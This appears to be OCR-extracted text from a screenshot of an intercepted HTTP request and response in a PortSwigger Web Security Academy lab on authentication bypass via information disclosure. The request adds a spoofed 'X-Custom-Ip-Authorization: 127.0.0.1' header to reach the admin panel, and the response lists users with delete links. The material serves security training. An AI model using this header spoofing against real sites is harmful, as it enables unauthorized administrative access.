 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0a81001204aa79af88dd932a00de00e4.web-secur
ity-academy.net
3 Cookie: session=
dbOC7OcxHHd3B1NL5mtJwoFoTXTMNGxg
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a81001204aa79af88dd932a00de00e4.w
eb-security-academy.net/my-account?id=wien
er
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Response
Pretty Raw Hex Render
\n
Authentication
bypass via
information
disclosure
LAB Not solve
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete